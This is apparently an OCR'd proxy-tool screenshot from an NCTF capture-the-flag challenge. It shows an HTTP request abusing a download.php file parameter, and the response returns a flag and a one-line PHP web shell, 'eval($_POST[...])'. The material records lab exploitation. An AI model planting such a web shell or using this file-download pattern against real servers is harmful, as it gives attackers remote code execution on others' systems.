 请求
美化 Raw Hex \n
1 GET /download.php ?file=/tmp/dxnb3wse0rs972t9 &filename=
webshell.php HTTP/1.1
2 Host: 117.50.175.234:8001
3 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:121.0)
Gecko/20100101 Firefox/121.0
4 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
5 Accept-Language :
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding : gzip, deflate
7 Connection : close
8 Upgrade-Insecure-Requests : 1
9
10
响应
美化 Raw Hex 页面渲染
1 HTTP/1.1 200 OK
2 Date: Sat, 30 Dec 2023 03:06:33 GMT
3 Server: Apache/2.4.38 (Debian)
4 X-Powered-By : PHP/7.3.28
5 Content-Disposition : attachment; filename=webshell.php
6 Content-Length : 67
7 Connection: close
8 Content-Type : application/octet-stream
9
10 NCTF{d08de915-8bc0-4979-982e-644217312a5e}
11
12 <?php eval($_POST[""]);